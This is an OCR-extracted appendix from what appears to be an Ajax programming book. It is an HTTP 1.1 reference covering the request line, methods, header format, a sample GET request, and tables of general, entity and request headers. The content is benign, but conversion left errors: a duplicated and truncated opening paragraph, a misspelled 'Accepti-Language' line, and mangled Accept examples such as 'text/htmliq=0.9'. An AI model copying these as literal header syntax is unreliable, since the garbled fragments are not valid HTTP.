

### TABLE A-24 Regular Expression Escape Codes







TABLE A-26 Static Properties of the RegExp Object

# B Appendix

# HTTP 1.1 Reference

**Hypertext Transport Protocol (HTTP)** is the application layer protocol that powers the Web. The protocol is relatively simple and defines solely how a client or user-<br>agent must ask for data from a server and how the serv the Web. The protocol is relatively simple and defines solely how a client or user-Lagent must ask for data from a server and how the server returns it. Understanding to issue and handle HTTP requests manually. However, while HTTP knowledge is mandatory for Ajax developers, going deeper into the network stack offers diminishing value because the higher level HTTP protocol aims to shield us from the details of lowerlevel protocols such as TCP, which provide data transport.

Currently, most user-agents implement HTTP/1.1 as defined in RFC 2616 (www.w3.org/ Protocols/rfc2616/rfc2616.html), which was finalized in 1999. This version of HTTP contains many features that primarily address performance limitations found in HTTP/1.0 as defined by RFC 1945 (www.w3.org/Protocols/rfc1945/rfc1945), which was introduced three years earlier.

*NOTE An initial version of HTTP dubbed HTTP 0.9 existed as early as late 1991. This version of HTTP is a subset of HTTP/1.0 and 1.1 and is rarely if ever encountered today.*

# **HTTP Requests**

Like any network protocol, HTTP requests have two primary components: headers and a data payload. The request itself is specifically broken up into the following parts:

- A request line indicating which HTTP method to invoke on a particular resource
- A number of headers on individual lines, some of which may be required, depending on the version of HTTP, and some which are optional
- A termination of the header section as indicated by two carriage return linefeed (CRLF) characters
- An optional payload of some data in a format indicated by a MIME type value found in the Content-Type header

The request line is of the following format:

HTTP-Method Resource-identifier HTTP-version

where:

- HTTP-Method is an HTTP request method such as GET or POST
- Resource-identifier is a relative URL to correspond to the resource to fetch
- HTTP-version indicates the version of HTTP in use, such as 1.0 or 1.1

A specific example of a valid HTTP request line is shown here:



*NOTE You may wonder why the complete URL for the requested resource is not shown in the request. It isn't necessary in most cases, except when using a proxy server. The use of a relative URL in the header is adequate. The server knows where it is; it just needs to know what document to get from its own file tree. In the case of using a proxy server, which requests a document on behalf of a client, a full URL is passed to it that is later made relative by the proxy.* 

### **HTTP Methods**

HTTP 1.1 supports seven primary methods. While most Ajax developers will likely be satisfied using GET, POST, and an occasional HEAD request, there are more possibilities, as summarized in Table B-1.



TABLE B-1 Summary of HTTP 1.1 Request Methods

*NOTE A CONNECT method is also reserved in HTTP 1.1 to use with a proxy to tell it to act like a tunnel.*

*NOTE Some user-agents may also support the various WebDav (www.webdav.org) methods such as MOVE, PROPFIND, PROPPATCH, MKCOL, COPY, LOCK, UNLOCK, POLL, and others. As demonstrated in Chapter 3, these methods will work fine within Ajax but are not supported ubiquitously by client or server; readers are directed to the Web to read up on them.*

### **HTTP Headers**

Both HTTP requests and responses will contain headers. Regardless of type, headers follow a format like:

```
Header-name : Header-value
```
where Header-name is the name of the particular header, such as User-Agent, and Header-value is the corresponding value, such as Mozilla/5.0. The capture here shows a few headers in a request:

```
GET /ch3/syncsend.html HTTP/1.1
Accept:
Referer: http://ajaxref.com/ch3/ch3.html<br>Accept-Language: en-us,ja-JP;q=0.8,zh-CN;q=0.5,ko-KR;q=0.3<br>Accepti-Language: en-us,ja-JP;q=0.8,zh-CN;q=0.5,ko-KR;q=0.3
UA-CPU: X86
Accept-Encoding: gzip, deflate<br>|User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET
NET CLR 3.0.04506.30)
Host: ajaxref.com
```
*NOTE As shown throughout the book, using an HTTP debugging tool will be quite useful. Browserhosted tools like Firebug (www.getfirebug.com) for Firefox or local proxy tools like Fiddler (www.fiddlertool.com), which is browser agnostic are good places to start. If you'd like more choices, visit http://ajaxref.com/resources.html for a list of useful JavaScript and Ajax tools and resources.*

The HTTP 1.1 specification defines a number of different types of headers, including custom or more appropriately extension headers. Table B-2 lists the types of headers and a simple example of each.





### **General Headers**

General headers are, as their name indicates, very general. These headers provide the most basic information about a request or response. All of the general headers are detailed in Table B-3; while some like Date are quite common, others like Upgrade or Trailer will rarely be seen.

### **Entity Headers**

Another class of headers, entity headers, are related to the actual message payload of an HTTP request or response. Since most requests, except POST or PUT method requests, do not send data to a server, these headers are often seen more in responses. Table B-4 presents a brief overview of this class of headers.

| <b>Header</b>     | <b>Description</b>                                                                                                    | <b>Examples</b>                                          |
|-------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|
| Cache-<br>Control | Passes cache control information to<br>server or client. There are many options<br>for the header, and this header may need<br>to be accompanied by other headers<br>such as date/time indications, a unique<br>payload header like ETag or Pragma<br>headers in order to completely control<br>caching.                                                                                                    | Cache-control: max-age=6666989<br>Cache-control: private |
| Connection        | Used by the user-agent or server to<br>specify how the connection should be<br>handled. Typically, the value of close<br>is used to tell a server to close the<br>connection after the response. The<br>server may also respond with the<br>header, and it will often set it to a value<br>of keep-alive to indicate to the client<br>that the connection should be persistent.<br>However, by default without a close value<br>a persistent connection is generally<br>implied by HTTP/1.1. | Connection: close<br>Connection: keep-alive              |
| Date              | Indicates the date and time that a<br>request or response was made in<br>Greenwich Mean Time (GMT). GMT time<br>is mandatory for time consistency, given<br>the worldwide nature of the Web.                                                                                                    | Date: Sun, 11 Aug 2001<br>$13:24:52$ GMT                 |
| Pragma            | Passes control information. For example,<br>this header can be used to inform a<br>caching proxy server to fetch a fresh<br>copy of a page. It is also used in<br>responses for cache control.                                                                                                    | Pragma: no-cache                                         |

TABLE B-3 General HTTP 1.1 Headers



TABLE B-3 General HTTP 1.1 Headers (*continued*)

### **Request Headers**

Most request headers are optional, save the Host header, which is required to make a complete valid HTTP/1.1 request. However, typically a user agent sends extra headers indicating the type of device making the request (User-Agent), the type of data it prefers (Accept), what language is in use (Accept-Language), the type of encoding it supports (Accept-Encoding), and so on. The value of this header information should not be understated. With it server side

| Header           | <b>Description</b>                                                                                                    | <b>Examples</b>                                                                   |
|------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
| Allow            | Indicates the HTTP methods supported<br>by the resource. Typically seen in a 405<br>(Method Not Allowed) response.                                                                                                    | Allow: GET, HEAD                                                                  |
| Content-Encoding | Indicates the encoding the data is in.                                                                                                    | Content-encoding: gzip                                                            |
| Content-Language | Indicates the language used for the<br>request or response.                                                                                                    | Content-Language: es                                                              |
| Content-Length   | Gives the length in bytes of the message<br>being sent to or from the server, if any.<br>Remember that the browser can upload or<br>pass data using the PUT or POST method.<br>In the case of a HEAD request, this value<br>indicates what would have been passed<br>back if a GET had been used.                                                                                                    | Content-Length: 1968                                                              |
| Content-Location | The actual location (URL) of a resource.<br>Not always used as it is considered a<br>security risk by some because it may<br>expose translated addresses. Its use<br>in requests is not as well understood,<br>despite it being an entity header.                                                                                                    | Content-Location:<br>intranet.ajaxref.com/<br>files/httpcodes.txt                 |
| Content-MD5      | Contains an MD5 checksum of a<br>message body; useful for verifying the<br>integrity of a passed message.                                                                                                    | Content-MD5: 00587edd8c0f<br>dcfcb6bda6856dfb304b                                 |
| Content-Range    | Used with a partial body to specify where<br>this piece fits in the entire body. It must<br>specify the start and end byte positions<br>of the partial body. In addition, it should<br>include the total length of the entire<br>body if possible.                                                                                                    | Content-range: bytes<br>500-999/7220                                              |
| Content-Type     | Indicates the MIME type of a message<br>being sent to or from a server. Typically<br>all file responses would be stamped<br>with a Content-Type to indicate<br>to the browser what kind of data it is<br>receiving. In this role, Content-Type is<br>the most important of the headers in a<br>response. However, it can also be used<br>from a request point of view. The value in<br>this case is for data submission and is<br>particularly important in the case of form<br>post or file upload. | Content-Type: image/gif<br>Content-Type:<br>application/x-www-form-<br>urlencoded |
| Expires          | Gives the date/time after which the data<br>should be considered stale and should<br>not be returned from a cache. Times far<br>in the past indicate immediate cache<br>invalidation.                                                                                                    | Expires: Thu, 04 Dec 1997<br>16:00:00 GMT                                         |
| Last-Modified    | Indicates the last modification of a data<br>entity. Integral for cache control, Found<br>most often in responses.                                                                                                    | Last-Modified: Mon, 30<br>Apr 2007 22:37:16 GMT                                   |

TABLE B-4 Entity Headers in HTTP 1.1

programs can detect things such as the browser being used, the particular types of images supported by the browser, the language of the browser such as French, English, or Japanese, and so on. Common HTTP 1.1 request headers and an example or two for each are shown in Table B-5.

*NOTE Some of the request headers seem very familiar because they constitute the same environment variables that you can access from within a server-side programming environment. It should be clear how that information is obtained.*

| <b>Request Header</b> | <b>Description</b>                                                                                                    | <b>Examples</b>                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Accept                | Indicates the data types accepted<br>by the requestor. An entry of $*/*$<br>indicates anything is accepted.<br>Some browsers will indicate a<br>preference for a particular form<br>of content using a q-rating value.<br>When omitted, a value is assumed<br>to have a q-rating of 1, the highest<br>value. Values below 1 suggest less<br>preference for a particular content<br>form. Using an Accept header with<br>MIME types and "q" parameters, a<br>client may negotiate for a particular<br>form of content. For example, a<br>requesting client may indicate it<br>prefers PNG images over JPEGs so<br>the server may decide to send one<br>format or another. This concept of<br>content negotiation is actually quite<br>old and supported either inherently<br>or via add-ons in most Web servers:<br>however, it is rarely employed by<br>Web developers. | Accept: text/xml,<br>application/xml,<br>application/xhtml+xml,<br>$text/htmliq=0.9$ ,<br>$text/plain;q=0.8,$<br>$image/ppg, */* q=0.5$ |
| Accept-Charset        | Indicates the character set that is<br>accepted by the browser, such as<br>ASCII or foreign character encodings.<br>As with the Accept header, "q"<br>parameters may be used.                                                                                                    | Accept-Charset: iso-8859-1,<br>$utf-8, *$                                                                                               |
| Accept-Encoding       | Instructs the server on what<br>type of encoding the browser<br>understands. Typically, this field is<br>used to indicate to the server that<br>compressed data can be handled.<br>"q" parameters are allowed but are<br>rarely used with this header.                                                                                                    | Accept-Encoding: gzip,<br>deflate                                                                                                    |

TABLE B-5 HTTP 1.1 Request Headers









